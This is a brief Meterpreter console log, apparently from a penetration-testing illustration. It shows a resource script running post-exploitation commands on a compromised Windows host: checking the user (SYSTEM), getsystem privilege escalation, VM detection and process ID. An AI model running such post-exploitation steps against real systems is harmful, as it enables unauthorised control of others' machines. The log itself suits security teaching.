 meterpreter > resource ~/post.rc
[*] Reading /root/post.rc
[*] Running getuid
Server username: NT AUTHORITY\SYSTEM
[*] Running getsystem
...got system (via technique 1).
[*] Running getuid
Server username: NT AUTHORITY\SYSTEM
[*] Running run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
[*] Running getpid
Current pid: 1424
meterpreter >